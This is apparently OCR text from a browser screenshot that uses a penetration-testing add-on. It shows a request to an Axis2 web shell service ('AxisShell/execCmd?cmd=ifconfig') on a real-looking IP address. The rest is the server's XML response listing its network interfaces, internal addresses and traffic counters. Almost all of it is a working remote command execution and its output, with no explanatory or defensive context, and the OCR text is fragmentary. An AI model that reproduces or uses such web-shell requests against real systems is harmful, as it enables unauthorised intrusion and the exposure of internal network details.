 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://116.228.55.129:8081/axis2/services/AxisShell/execCmd?cmd=ifconfig
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<ns:execCmdResponse>
−<ns:return>
bond0 Link encap:Ethernet HWaddr E4:1F:13:1A:2F:6C / inet addr:192.168.132.106 Bcast:192.168.132.255 Mask:255.255.255.0/ inet6 addr: fe80::e61f:13ff:fe1a:2f6
Scope:Link/ UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1/ RX packets:131395154834 errors:0 dropped:0 overruns:0 frame:0/ TX packets:104461317297
errors:0 dropped:0 overruns:0 carrier:0/ collisions:0 txqueuelen:0 / RX bytes:25422719723881 (23.1 TiB) TX bytes:52976885139275 (48.1 TiB)//eth0 Link
encap:Ethernet HWaddr E4:1F:13:1A:2F:6C / UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1/ RX packets:131108741538 errors:0 dropped:0 overruns:0 frame
TX packets:104461317301 errors:0 dropped:0 overruns:0 carrier:0/ collisions:0 txqueuelen:0 / RX bytes:25401133176708 (23.1 TiB) TX bytes:52976885139948 (48.1
TiB)//eth1 Link encap:Ethernet HWaddr E4:1F:13:1A:2F:6C / UP BROADCAST SLAVE MULTICAST MTU:1500 Metric:1/ RX packets:286413302 errors:0 dropped:0 overruns:0
frame:0/ TX packets:0 errors:0 dropped:0 overruns:0 carrier:0/ collisions:0 txqueuelen:1000 / RX bytes:21586548837 (20.1 GiB) TX bytes:0 (0.0 b)/ Interrupt:2
Memory:92000000-92012800 //lo Link encap:Local Loopback / inet addr:127.0.0.1 Mask:255.0.0.0/ inet6 addr: ::1/128 Scope:Host/ UP LOOPBACK RUNNING MTU:16436
Metric:1/ RX packets:17575668668 errors:0 dropped:0 overruns:0 frame:0/ TX packets:17575668668 errors:0 dropped:0 overruns:0 carrier:0/ collisions:0 txqueuel
/ RX bytes:28038507478291 (25.5 TiB) TX bytes:28038507478291 (25.5 TiB)//peth0 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF / inet6 addr:
fe80::fcff:ffff:feff:ffff/64 Scope:Link/ UP BROADCAST RUNNING NOARP MTU:1500 Metric:1/ RX packets:118378204922 errors:0 dropped:941182 overruns:0 frame:0/ TX
packets:108543451908 errors:0 dropped:0 overruns:0 carrier:0/ collisions:0 txqueuelen:1000 / RX bytes:24028522337052 (21.8 TiB) TX bytes:41941075431628 (38.1
TiB)/ Interrupt:19 Memory:fa000000-fa012800 //usb0 Link encap:Ethernet HWaddr E6:1F:13:1B:2F:6F / inet6 addr: fe80::e41f:13ff:fe1b:2f6f/64 Scope:Link/ UP
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1/ RX packets:12887897 errors:0 dropped:0 overruns:0 frame:0/ TX packets:22 errors:0 dropped:0 overruns:0 carrier
collisions:0 txqueuelen:1000 / RX bytes:837705244 (798.8 MiB) TX bytes:6248 (6.1 KiB)//vif0.0 Link encap:Ethernet HWaddr FE:FF:FF:FF:FF:FF / inet6 addr:
fe80::fcff:ffff:feff:ffff/64 Scope:Link/ UP BROADCAST RUNNING NOARP MTU:1500 Metric:1/ RX packets:104461200100 errors:0 dropped:0 overruns:0 frame:0/ TX
packets:131108743731 errors:0 dropped:0 overruns:0 carrier:0/ collisions:0 txqueuelen:0 / RX bytes:52975367899149 (48.1 TiB) TX bytes:25401133231396 (23.1